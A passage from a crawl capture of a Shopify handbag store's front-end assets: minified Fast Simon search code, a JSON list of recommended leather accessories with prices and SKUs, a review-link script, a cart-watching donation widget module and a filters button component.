o={};2&n&&(o.query=t[10].query),270367&n&&(o.$$scope={dirty:n,ctx:t}),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function fw(t){var e,n;let o,l,i=null!=(n=null==(e=t[1])?void 0:e.serp_media_queries)?n:j$,r=[];for(let a=0;a<i.length;a+=1)r[a]=mw(ow(t,i,a));const s=t=>V(r[t],1,1,(()=>{r[t]=null}));return{c(){for(let t=0;t<r.length;t+=1)r[t].c();o=k()},m(t,e){for(let n=0;n<r.length;n+=1)r[n]&&r[n].m(t,e);C(t,o,e),l=!0},p(t,[e]){var n,l;if(8255&e){let a;for(i=null!=(l=null==(n=t[1])?void 0:n.serp_media_queries)?l:j$,a=0;a<i.length;a+=1){const n=ow(t,i,a);r[a]?(r[a].p(n,e),B(r[a],1)):(r[a]=mw(n),r[a].c(),B(r[a],1),r[a].m(o.parentNode,o))}for(X(),a=i.length;a<r.length;a+=1)s(a);Z()}},i(t){if(!l){for(let t=0;t<i.length;t+=1)B(r[t]);l=!0}},o(t){r=r.filter(Boolean);for(let e=0;e<r.length;e+=1)V(r[e]);l=!1},d(t){rt(r,t),t&&x(o)}}}function gw(t,e,n){let o,l,i,r,c,d,u,p;var f,$,w;P(t,he,(t=>n(6,o=t))),P(t,We,(t=>n(0,l=t))),P(t,we,(t=>n(7,i=t))),P(t,Ye,(t=>n(8,r=t))),P(t,Xe,(t=>n(1,c=t))),P(t,be,(t=>n(2,d=t))),P(t,ye,(t=>n(3,u=t))),P(t,ke,(t=>n(4,p=t))),wi.init(),function(){const t=new p$;function e(){const t=document.querySelector('link[rel="canonical"]');t&&t.href!==window.location.href&&(t.href=window.location.href.replace("/?q","?q"))}function n(t){h().then((()=>{var e,n,o,l,i,r,a,c;Xl(null!=(e=t.narrow)?e:{}),$e.set(null!=(n=t.sortBy)?n:Wl(s({},t))),he.set(null!=(o=t.page)?o:1),t.query||t.landingPage?(gn.set(null==(i=null==(l=m(We))?void 0:l.categoryFilterType)?void 0:i.search),t.query?(ke.set(""),ye.set(t.query)):(ye.set(""),ke.set(t.landingPage)),be.set(""),_e.set((null==t?void 0:t.categoryURL)||""),Ne.set(null!=(r=t.searchWithinSearch)?r:"")):(gn.set(null==(c=null==(a=m(We))?void 0:a.categoryFilterType)?void 0:c.collections),ye.set(""),ke.set(""),be.set((null==t?void 0:t.categoryID)||""),_e.set((null==t?void 0:t.categoryURL)||""))}))}const o=t=>{const o=t.state;o&&n(s({},o)),e()};g((()=>{var l;window.addEventListener("popstate",o);const i=t.parseURL();if(null==(l=m(Xe))?void 0:l.pagination_querystring_parameter){const t=i[m(Xe).pagination_querystring_parameter];t&&(i.page=parseInt(t))}s$()||(i.query||i.landingPage?n(s({},i)):n(a(s({},i),{categoryID:a$()})),e())})),v((()=>{window.removeEventListener("popstate",o)}))}(),function(){function t(t){!async function(){var e,n,o,l,i,r,s,a,c,d,u;null==(n=null==(e=m(Xe))?void 0:e.before_spa_navigation_callback)||n.call(e,t),await h(),void 0!==t.detail.searchWithinSearch&&Ne.set(t.detail.searchWithinSearch),(t.detail.query||t.detail.categoryID||t.detail.collectionID||t.detail.narrow)&&(t.detail.query&&(gn.set(null==(l=null==(o=m(We))?void 0:o.categoryFilterType)?void 0:l.search),ye.set(t.detail.query),be.set(""),$e.set(null!=(i=t.detail.sortBy)?i:Wl({query:t.detail.query})),ve.set({}),he.set(1),await h(),Be.update((t=>t+1))),(t.detail.categoryID||t.detail.collectionID)&&(gn.set(null==(s=null==(r=m(We))?void 0:r.categoryFilterType)?void 0:s.collections),ye.set(""),be.set(null!=(a=t.detail.categoryID)?a:t.detail.collectionID),$e.set(null!=(c=t.detail.sortBy)?c:Wl({categoryID:t.detail.collectionID}))),t.detail.narrow&&Xl(t.detail.narrow),t.detail.page&&he.set(t.detail.page),await h(),null==(u=null==(d=m(Xe))?void 0:d.after_spa_navigation_callback)||u.call(d,t))}()}g((()=>{document.addEventListener("send-fast-simon-params",t),document.dispatchEvent(new Event("ready_to_receive-fast-simon-params"))})),v((()=>{document.removeEventListener("send-fast-simon-params",t)}))}(),function(){let t=0,e=0;const n=o=>{o.forEach((o=>{var l;if(!o.classList.contains("fast-simon-navigation")){const i=o.href;o.classList.add("fast-simon-navigation"),o.dataset.url=i,"noNav"in o.dataset||"meteorActive"in o.dataset||o.classList.contains("menu-item__toggle")||o.classList.contains("parent-link--true")||"parent"===(null==(l=o.dataset)?void 0:l.meganavType)||o.addEventListener("click",nw,!0),o.addEventListener("mouseenter",(e=>{clearTimeout(t),t=setTimeout((()=>n(Y$("a[href*='/collections/']"))),1100)})),o.addEventListener("click",(t=>{clearTimeout(e),e=setTimeout((()=>n(Y$("a[href*='/collections/']"))),500)}))}}))},o=t=>{t.forEach((t=>{t.classList.remove("fast-simon-navigation"),t.removeEventListener("click",nw,!0)}))},l=async t=>{await Z$(),ew(t)};window.addEventListener("fs-custom-event-trigger-take-over-spa",(()=>(n(Y$("a[href*='/collections/']")),window.addEventListener("popstate",l),()=>{o(Y$("a[href*='/collections/']")),window.removeEventListener("popstate",l)}))),g((()=>{if("Shopify"===m(pe))return We.subscribe((t=>{var e;if((null==t?void 0:t.isSPA)&&(null==t?void 0:t.takeoverCategoriesNavigation)||(null==(e=m(Xe))?void 0:e.full_spa)||Hn()){const t=document.createElement("style");t.innerHTML=".fast-simon-spa-hide-menu { display: none !important;}",document.head.appendChild(t),n(Y$("a[href*='/collections/']")),window.addEventListener("popstate",l)}})),()=>{o(Y$("a[href*='/collections/']")),window.removeEventListener("popstate",l)}}))}(),F$(),Zn(),Fh(),In("fast-site-status",W$.get).then((t=>{ue.set(t.cdn_cache_key),me.set(t.is_suspended),fe.set(t.take_over_categories),oe.setCDNCacheKey(t.cdn_cache_key)})).catch((()=>{console.error("unable to fetch site status")})),Oh(),(()=>{var t;const e=Sn("fs_grid_view_key"),n=e?Number(e):(null==(t=m(Xe))?void 0:t.list_view_default_value)?re.list:re.grid;Qe.set(n)})(),m(We)&&(null==(f=m(We))?void 0:f.has_shopify_markets)&&(null==(w=null==($=window.Shopify)?void 0:$.currency)?void 0:w.active)&&We.update((t=>{if(t)return a(s({},t),{currency:window.Shopify.currency.active})}));window._debugSERP=En,window._debugSERPVariation=An,window._showShopifyPreviewBar=Dn,window._debugSerpSPA=Bn,window._debugFullTextSearch=Rn;const y=(t,e)=>{var n;return o>1&&(90===(null==(n=null==screen?void 0:screen.orientation)?void 0:n.angle)||window.innerHeight>=window.innerWidth&&("mobile"===t&&("desktop"===e||"tablet"===e)||"tablet"===t&&"desktop"===e))};return t.$$.update=()=>{1&t.$$.dirty&&(null==l?void 0:l.language)&&Nn(l.language)},[l,c,d,u,p,t=>{var e,n,o,s,a,c,d;let u="desktop"===t?null==l?void 0:l.settings.desktopSettings:"mobile"===t?null==l?void 0:l.settings.mobileSettings:null==l?void 0:l.settings.tabletSettings;if("pagination"===(null==(n=null==(e=null==r?void 0:r.productGrid)?void 0:e.pagination)?void 0:n.paginationType)&&"infinite scroll"===(null==(s=null==(o=null==u?void 0:u.productGrid)?void 0:o.pagination)?void 0:s.paginationType)&&Ie.set(!0),y(i,t)){if((null==(a=null==u?void 0:u.productGrid)?void 0:a.numberOfRows)&&(null==(c=null==r?void 0:r.productGrid)?void 0:c.numberOfRows)&&(null==(d=null==r?void 0:r.productGrid)?void 0:d.numberOfColumns)){let t=Number(null==r?void 0:r.productGrid.numberOfRows)*Number(null==r?void 0:r.productGrid.numberOfColumns);return u=Object.assign({},u),u.productGrid&&(u.productGrid=Object.assign({},u.productGrid)),u.productGrid.numberOfRows=(Number(t)/Number(u.productGrid.numberOfColumns)).toString(),Ye.set(u),u}i!==t&&Yl()}return u}]}class vw extends y{constructor(t){super(),b(this,t,gw,fw,_,{})}}function hw(t){let e,n;return e=new vw({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function $w(t){let e,n;return e=new E$({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function ww(t){let e,n,o,l;const i=[$w,hw],r=[];return e=ae()?0:1,n=r[e]=i[e](t),{c(){n.c(),o=k()},m(t,n){r[e].m(t,n),C(t,o,n),l=!0},p:S,i(t){l||(B(n),l=!0)},o(t){V(n),l=!1},d(t){r[e].d(t),t&&x(o)}}}function yw(t){return g((()=>{window.fastSimonImpressionAppLoadTime||(window.fastSimonImpressionAppLoadTime=Date.now())})),[]}new class extends y{constructor(t){super(),b(this,t,yw,ww,_,{})}}({target:function(){var t;const e=document.getElementById("fast-simon-serp-app"),n=null==(t=null==window?void 0:window.__fast_options)?void 0:t.disable_shadow_root;return!e||ae()||n?e:e.shadowRoot}()});export{gm as $,bn as A,yi as B,hi as C,Vo as D,Le as E,wi as F,Be as G,Hn as H,Ci as I,Pu as J,Tu as K,Nr as L,ys as M,en as N,ui as O,Vd as P,ae as Q,ad as R,on as S,mo as T,vr as U,El as V,we as W,Ql as X,Lf as Y,qr as Z,Yd as _,Ye as a,al as a0,Lm as a1,Rf as a2,Cp as a3,Te as a4,Oe as a5,ve as a6,Oo as a7,$o as a8,be as b,Je as c,gn as d,he as e,Xl as f,Yl as g,ho as h,Xe as i,ro as j,ln as k,oo as l,xs as m,Ss as n,Ns as o,pe as p,ye as q,yn as r,We as s,fe as t,so as u,$e as v,Is as w,De as x,Ce as y,ke as z};


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/upsell_cross_sell_recommendation?request_source=no-code-upsell-cross-sell&widgets_ids=[%2217387009345595949%22]&category_id=280120754230&products=[]&spv=%7B%7D&spc=%7B%7D&spp=%7B%7D&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118&with_product_attributes=true&cdn_cache_key=1769148235916
body_size: 2188
content:
{"widget_responses":[{"widget_id":"17387009345595949","title":"Trending Products...","from_product":null,"products":[{"l":"Love Gift Box in Pebbled Leather - Mulberry Glaze","c":"USD","u":"/products/love-gift-box-in-pebbled-leather-mulberry-glaze","p":"98.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/GB-20120MGLZ_04_large.jpg?v=1763492925","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/86c144ac-5123-4d93-aa89-d3a30f00c167","f":0,"s":"7970429239350::44239290171446","sku":"GB-20120MGLZ","p_spl":0,"c_date":1761218001,"id":"7970429239350","skus":["GB-20120MGLZ","604599453515"],"v_c":1,"iso":false,"vra":[[44239290171446,[["Barcode",["604599453515"]],["Color",["Mulberry Glaze"]],["Price",["USD:98.00"]],["Product-sku",["GB-20120MGLZ"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/GB-20120MGLZ_04_large.jpg?v=1763492925"]]]]],"att":[["Categories",[["174445953078"],["176271130678"],["176277946422"],["268885426230"],["269548945462"],["271543599158"],["273854562358"],["275505184822"],["281824198710"],["285328703542"],["289015038006"],["302339784758"],["302602485814"],["302602518582"],["303463235638"],["306119180342"],["87983292470"],["88447123510"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Love Gift Box"]],["Global.sw name",["LOVE GIFT BOX"]],["Tag",["Accessories","Full Price","Holiday 25","MediumGiftBag","Pebbled-Leather","Purple","Purple-Leather","TEMP FP TAG","YGroup_lovegiftbox","holiday-25-Nov","retheme","sentiment pouch"]],["Type",["CLIP ACCESSORY"]],["Vendor",["Hobo"]],["Color",["mulberry glaze"]]],"v":"Hobo","rec_src":"category_products"},{"l":"Run Frame Pouch In Buffed Leather - Whiskey","c":"USD","u":"/products/run-frame-pouch-in-buffed-leather-whiskey-bf-34021whky","p":"48.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/BF-34021WHKY_01_large.jpg?v=1768948685","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/d803b5da-2a13-4df9-86ff-e1e1c2243322","f":0,"s":"8155173290038::44717591920694","sku":"BF-34021WHKY","p_spl":0,"c_date":1769106726,"id":"8155173290038","skus":["BF-34021WHKY","604599458251"],"v_c":1,"iso":false,"vra":[[44717591920694,[["Barcode",["604599458251"]],["Color",["Whiskey"]],["Price",["USD:48.00"]],["Product-sku",["BF-34021WHKY"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/BF-34021WHKY_01_large.jpg?v=1768948685"]]]]],"att":[["Categories",[["174445822006"],["176271130678"],["176277946422"],["268885131318"],["269548945462"],["271543599158"],["273854562358"],["274923978806"],["274924077110"],["275505184822"],["284561440822"],["285328703542"],["303463235638"],["87983292470"],["88447123510"],["90422116406"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Buffed Leather"]],["Global.product name",["Run Frame Pouch"]],["Global.sw name",["RUN FRAME POUCH"]],["Tag",["Accessories","Buffed-Leather","Full Price","Spring 26","Tan","Tan-Leather","YGroup_runframepouch","retheme","updated-handle"]],["Type",["CLIP ACCESSORY"]],["Vendor",["Hobo"]],["Color",["brown","tan","whiskey"]]],"v":"Hobo","rec_src":"category_products"},{"l":"Lasso Phone Wristlet In Pebbled Leather - Black","c":"USD","u":"/products/lasso-phone-wristlet-in-pebbled-leather-black","p":"78.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/SO-81163BLK_01_large.jpg?v=1760981605","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/e84e5d8b-a891-465f-9814-d584f5726ba8","f":0,"s":"7970428977206::44239289909302","sku":"SO-81163BLK","p_spl":0,"c_date":1762128523,"id":"7970428977206","skus":["SO-81163BLK","604599454109"],"v_c":1,"iso":false,"vra":[[44239289909302,[["Barcode",["604599454109"]],["Color",["Black"]],["Price",["USD:78.00"]],["Product-sku",["SO-81163BLK"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/SO-81163BLK_01_large.jpg?v=1760981605"]]]]],"att":[["Categories",[["174445592630"],["176271130678"],["176271458358"],["176277585974"],["176277782582"],["176277946422"],["268885426230"],["269548945462"],["271543533622"],["271543599158"],["273854562358"],["274206228534"],["275505184822"],["285328703542"],["289015038006"],["302602485814"],["302602518582"],["303463235638"],["306119180342"],["87983292470"],["88447123510"],["90416840758"],["90422018102"]]],["Global.hardware",["Old English Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Lasso Phone Wristlet"]],["Global.sw name",["LASSO PHONE WRISTLET"]],["Tag",["Black","Black-Leather","Clutches & Wristlets","Full Price","GiftWrapEligible","Handbags","Holiday 25","Pebbled-Leather","Spring 26","TEMP FP TAG","YGroup_lassophonewristlet","accessories","credit-card-holder","credit-card-holders","holiday-25-Nov","retheme"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]],["Color",["black"]]],"v":"Hobo","alt":[["Black","/products/lasso-phone-wristlet-in-pebbled-leather-black",7970428977206,{"l":"Lasso Phone Wristlet In Pebbled Leather - Black","p":78.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"SO-81163BLK 604599454109","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/SO-81163BLK_01.jpg?v=1760981605"],"vra":[{"v_id":44239289909302,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7970428977206::44239289909302","p_spl":0,"att":[["Categories",[["174445592630"],["176271130678"],["176271458358"],["176277585974"],["176277782582"],["176277946422"],["268885426230"],["269548945462"],["271543533622"],["271543599158"],["273854562358"],["274206228534"],["275505184822"],["285328703542"],["289015038006"],["302602485814"],["302602518582"],["303463235638"],["306119180342"],["87983292470"],["88447123510"],["90416840758"],["90422018102"]]],["Global.hardware",["Old English Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Lasso Phone Wristlet"]],["Global.sw name",["LASSO PHONE WRISTLET"]],["Tag",["Black","Black-Leather","Clutches & Wristlets","Full Price","GiftWrapEligible","Handbags","Holiday 25","Pebbled-Leather","Spring 26","TEMP FP TAG","YGroup_lassophonewristlet","accessories","credit-card-holder","credit-card-holders","holiday-25-Nov","retheme"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]]]}],["Mulberry glaze","/products/lasso-phone-wristlet-in-pebbled-leather-mulberry-glaze",7970429009974,{"l":"Lasso Phone Wristlet in Pebbled Leather - Mulberry Glaze","p":78.0,"p_c":0.0,"p_max":0.0,"p_min":0.0,"p_max_c":0.0,"p_min_c":0.0,"sku":"SO-81163MGLZ 604599454116","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/SO-81163MGLZ_01.jpg?v=1760981605"],"vra":[{"v_id":44239289942070,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7970429009974::44239289942070","p_spl":0,"att":[["Categories",[["174445953078"],["176271130678"],["176271458358"],["176277585974"],["176277782582"],["176277946422"],["268885426230"],["269548945462"],["271543533622"],["271543599158"],["273854562358"],["275505184822"],["285328703542"],["289015038006"],["302602485814"],["302602518582"],["302604517430"],["303463235638"],["306119180342"],["87983292470"],["88447123510"],["90416840758"]]],["Global.hardware",["Old English Brass Hardware"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Lasso Phone Wristlet"]],["Global.sw name",["LASSO PHONE WRISTLET"]],["Tag",["Clutches & Wristlets","Full Price","GiftWrapEligible","Handbags","Holiday 25","Pebbled-Leather","Purple","Purple-Leather","TEMP FP TAG","YGroup_lassophonewristlet","accessories","credit-card-holder","credit-card-holders","holiday-25-Nov","retheme"]],["Type",["WRISTLET"]],["Vendor",["Hobo"]]]}]],"rec_src":"category_products"},{"l":"Tri-Pouch in Mixed Leathers - Black","c":"USD","u":"/products/tri-pouch-in-mixed-leathers-black","p":"118.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/NV-20136BLK_01_large.jpg?v=1760981695","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/183a2f29-d8dd-4511-8acb-53828d28a0d1","f":0,"s":"7970431303734::44239292334134","sku":"NV-20136BLK","p_spl":0,"c_date":1762128548,"id":"7970431303734","skus":["NV-20136BLK","604599454857"],"v_c":1,"iso":false,"vra":[[44239292334134,[["Barcode",["604599454857"]],["Color",["Black"]],["Price",["USD:118.00"]],["Product-sku",["NV-20136BLK"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/NV-20136BLK_01_large.jpg?v=1760981695"]]]]],"att":[["Categories",[["174445592630"],["176271130678"],["176277946422"],["271543599158"],["274206228534"],["275505184822"],["285328703542"],["289015038006"],["303463235638"],["87983292470"],["88447123510"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware"]],["Global.leather type",["Mixed Leathers"]],["Global.product name",["Tri-Pouch"]],["Global.sw name",["TRI-POUCH"]],["Tag",["Accessories","Black","Black-Leather","Full Price","Holiday 25","MediumGiftBag","Mixed-Leathers","TEMP FP TAG","YGroup_tri-pouch","holiday-25-Nov","retheme"]],["Type",["COSMETIC/POUCH"]],["Vendor",["Hobo"]],["Color",["black"]]],"v":"Hobo","rec_src":"category_products"},{"l":"Beauty Cosmetic Pouch in Metallic Leather - Pewter Spur","c":"USD","u":"/products/beauty-cosmetic-pouch-in-metallic-leather-pewter-spur","p":"88.00","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/NV-22895PEWT_01_large.jpg?v=1761060385","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/a48ae8f9-ca93-4b4b-b468-af8bb37ed3f9","f":0,"s":"7971155279926::44242189844534","sku":"NV-22895PEWT","p_spl":0,"c_date":1762128503,"id":"7971155279926","skus":["NV-22895PEWT","604599453300"],"v_c":1,"iso":false,"vra":[[44242189844534,[["Barcode",["604599453300"]],["Color",["Pewter Spur"]],["Price",["USD:88.00"]],["Product-sku",["NV-22895PEWT"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/NV-22895PEWT_01_large.jpg?v=1761060385"]]]]],"att":[["Categories",[["174445920310"],["176277815350"],["176277946422"],["269548945462"],["271543599158"],["273854562358"],["275505184822"],["281824198710"],["285328703542"],["289015038006"],["302339850294"],["302602518582"],["303463235638"],["306119180342"],["87983292470"],["88447123510"],["90421035062"],["90421723190"]]],["Global.hardware",["Brushed Nickel Hardware"]],["Global.leather type",["Metallic Leather"]],["Global.product name",["Beauty Cosmetic Pouch"]],["Global.sw name",["BEAUTY COSMETIC POUCH"]],["Tag",["Accessories","Full Price","Gold","Gold-Leather","Holiday 25","MediumGiftBag","Metallic","TEMP FP TAG","YGroup_beautycosmeticpouch","retheme"]],["Type",["COSMETIC/POUCH"]],["Vendor",["Hobo"]],["Color",["gray","pewter spur"]]],"v":"Hobo","rec_src":"category_products"}]}],"uuid":"982576ff-ca89-4297-b47d-e9c6d21a0a68"}

--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/yotpo-link.js?v=163112982430292589311734392541
body_size: -363
content:
$(window).on("load",function(){function adjustPosition(){let mobilePrice=$(".product-block--price.hide-desktop"),desktopPrice=$(".product-block--price.hide-mobile");window.innerWidth>768?$(desktopPrice).append($(".yotpo.bottomLine")):$(mobilePrice).append($(".yotpo.bottomLine"))}setTimeout(()=>{if($(".yotpo-no-reviews").length==0){let linkText=$(".yotpo.bottomLine .yotpo-bottomline.star-clickable a").text();$(".yotpo.bottomLine .yotpo-bottomline.star-clickable a").text(`READ ${linkText}`)}$(".yotpo.bottomLine").css("opacity","1"),adjustPosition(),$(window).resize(function(){adjustPosition()})},200)});
//# sourceMappingURL=/cdn/shop/t/516/assets/yotpo-link.js.map?v=163112982430292589311734392541


--- FILE ---
content_type: text/javascript
request_url: https://widgets.prod.insprd.tech/index-286525b0.js
body_size: 1395
content:
import { D as DebugLogger_1 } from "./vendor-417e9535.js";
const logger = DebugLogger_1.getInstance();
const inspiredGlobal = window;
class ShopifyPlatformModule {
  constructor() {
    this.cartMonitor = null;
  }
  async addCartAttribute(key, value) {
    const result = await this.addCartAttributes([{ key, value }]);
    return result;
  }
  async addCartAttributes(attrs) {
    try {
      logger.debug(`Adding ${JSON.stringify(attrs)} to cart attributes.`);
      const formData = new URLSearchParams();
      attrs.forEach((attr) => {
        formData.append(`attributes[${attr.key}]`, attr.value.toString());
      });
      const response = await fetch("/cart/update.js", {
        method: "POST",
        headers: {
          "Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
          Accept: "application/json"
        },
        body: formData.toString()
      });
      return await response.json();
    } catch (error) {
      logger.debug(`Error adding ${JSON.stringify(attrs)} to cart attributes.`, error);
      throw error;
    }
  }
  async persistTracking(data) {
    const updatedCart = await this.addCartAttribute("Inspired Data", data);
    return updatedCart;
  }
  selectCause(cause) {
    console.log("Shopify standard platform selectCause called");
  }
  monitorCartDonation(donationPercentage, callback) {
    this.stopMonitoringCart();
    this.cartMonitor = new ShopifyCartMonitor(donationPercentage, callback);
    this.cartMonitor.startMonitoring();
  }
  stopMonitoringCart() {
    if (this.cartMonitor) {
      this.cartMonitor.stopMonitoring();
      this.cartMonitor = null;
    }
  }
}
class ShopifyCartMonitor {
  constructor(donationPercentage = 5, callback) {
    this.donationPercentage = donationPercentage;
    this.callback = callback;
    this.originalFetch = window.fetch;
    this.originalXHROpen = XMLHttpRequest.prototype.open;
  }
  formatDonationAmount(total) {
    if (inspiredGlobal.Inspired.currency && inspiredGlobal.Inspired.currency !== "USD") {
      return `${this.donationPercentage}%`;
    }
    const rawTotal = Math.ceil(total * (this.donationPercentage / 100) / 100);
    const donationInDollars = rawTotal > 100 ? 100 : Math.max(rawTotal, 5);
    return rawTotal === 0 ? `${this.donationPercentage}%` : `$${donationInDollars}`;
  }
  calculateFromCart(cart) {
    const total = cart.items.reduce((sum, item) => {
      return sum + item.final_line_price;
    }, 0);
    const formattedDonation = this.formatDonationAmount(total);
    this.callback(formattedDonation);
  }
  async fetchCart() {
    try {
      const response = await fetch("/cart.js");
      const cart = await response.json();
      this.calculateFromCart(cart);
    } catch (err) {
      console.error("Error fetching cart:", err);
    }
  }
  startMonitoring() {
    window.cartMonitorInstance = this;
    const originalOpen = this.originalXHROpen;
    XMLHttpRequest.prototype.open = function(method, url, async = true) {
      if (typeof url === "string") {
        this.addEventListener("load", () => {
          if (this.responseText) {
            try {
              if (url.includes("/cart/change") || url.includes("/cart/update.js")) {
                const cart = JSON.parse(this.responseText);
                window.cartMonitorInstance.calculateFromCart(cart);
              } else if (url.includes("/cart/add")) {
                window.cartMonitorInstance.fetchCart();
              }
            } catch (err) {
              console.error("Error processing cart response:", err);
            }
          }
        });
      }
      return originalOpen.call(this, method, url, async);
    };
    window.fetch = async (input, init) => {
      const response = await this.originalFetch.call(window, input, init);
      if (typeof input === "string") {
        if (input.includes("/cart/change") || input.includes("/cart/update.js")) {
          const clone = response.clone();
          try {
            const cart = await clone.json();
            this.calculateFromCart(cart);
          } catch (err) {
            console.error("Error processing cart response:", err);
          }
        } else if (input.includes("/cart/add")) {
          setTimeout(() => this.fetchCart(), 100);
        }
      }
      return response;
    };
    if (typeof window.Shopify !== "undefined") {
      document.addEventListener("cart:refresh", () => this.fetchCart());
      document.addEventListener("cart:updated", () => this.fetchCart());
      document.addEventListener("cart:build", () => this.fetchCart());
    }
    const initialCartTotal = inspiredGlobal.Inspired.cartTotal;
    if (initialCartTotal) {
      const formattedDonation = this.formatDonationAmount(initialCartTotal);
      this.callback(formattedDonation);
      inspiredGlobal.Inspired.cartTotal = null;
    } else {
      this.fetchCart();
    }
  }
  stopMonitoring() {
    XMLHttpRequest.prototype.open = this.originalXHROpen;
    window.fetch = this.originalFetch;
    if (typeof window.Shopify !== "undefined") {
      document.removeEventListener("cart:refresh", () => this.fetchCart());
      document.removeEventListener("cart:updated", () => this.fetchCart());
      document.removeEventListener("cart:build", () => this.fetchCart());
    }
  }
}
const index = new ShopifyPlatformModule();
export {
  index as default
};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://static-grid.fastsimon.com/assets/HideFiltersButton.8511a2ad.v1.2.517.js
body_size: 577
content:
import{S as t,i as e,e as i,f as s,h as l,n as o,j as n,k as r,l as d,m as a,p as u,u as f,A as c,v as h,x as b,M as p}from"./vendor.643aa308.v1.2.517.js?v=1";import{a4 as v,r as g,u as m,l as $,A as S,j as y}from"./index.eded887a.v1.2.517.js?v=1";function j(t){let e,i,s,o,r;return{c(){e=d("div"),i=d("div"),s=a(t[0]),u(i,"class","hide-filters-button fs-result-page-o6j45c"),u(i,"tabindex","0"),u(e,"class","button-wrapper fs-result-page-o6j45c"),u(e,"tabindex","0"),u(e,"style",t[1])},m(n,d){l(n,e,d),f(e,i),f(i,s),o||(r=[c(i,"click",t[4]),c(e,"click",t[4]),h(y.call(null,e,{elementType:"Show / Hide Filters Button"}))],o=!0)},p(t,i){1&i&&b(s,t[0]),2&i&&u(e,"style",t[1])},d(t){t&&n(e),o=!1,p(r)}}}function w(t){var e;let i,r=(null==(e=t[2])?void 0:e.length)&&j(t);return{c(){r&&r.c(),i=s()},m(t,e){r&&r.m(t,e),l(t,i,e)},p(t,[e]){var s;(null==(s=t[2])?void 0:s.length)?r?r.p(t,e):(r=j(t),r.c(),r.m(i.parentNode,i)):r&&(r.d(1),r=null)},i:o,o:o,d(t){r&&r.d(t),t&&n(i)}}}function x(t,e,i){let s,l,o,n,d;r(t,v,(t=>i(7,o=t))),r(t,g,(t=>i(8,n=t)));let{hideFiltersSettings:a}=e;const{facets:u}=m();r(t,u,(t=>i(2,d=t)));let f="";return t.$$set=t=>{"hideFiltersSettings"in t&&i(5,a=t.hideFiltersSettings)},t.$$.update=()=>{32&t.$$.dirty&&i(6,s={"hide-filters-button-border":null==a?void 0:a.border,"hide-filters-button-shadow":null==a?void 0:a.shadow,"hide-filters-button-border-radius":null==a?void 0:a.borderRadius,"hide-filters-button-font-family":null==a?void 0:a.font.font,"hide-filters-button-color":null==a?void 0:a.color,"hide-filters-button-spacing":null==a?void 0:a.font.letterSpacing,"hide-filters-button-font-size":null==a?void 0:a.font.fontSize,"hide-filters-button-font-weight":null==a?void 0:a.font.fontWeight,"hide-filters-button-background":null==a?void 0:a.backgroundColor}),64&t.$$.dirty&&i(1,l=$(s)),384&t.$$.dirty&&n&&i(0,f=S(o?"show_filters":"hide_filters"))},[f,l,d,u,t=>{t.stopPropagation(),v.set(!o)},a,s,o,n]}class k extends t{constructor(t){super(),e(this,t,x,w,i,{hideFiltersSettings:5})}}export{k as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/hobo-fb.svg?v=13615688416145998281664206686
body_size: -854
content:
<svg width="11" height="20" viewBox="0 0 11 20" fill="none" xmlns="http://www.w3.org/2000/svg">
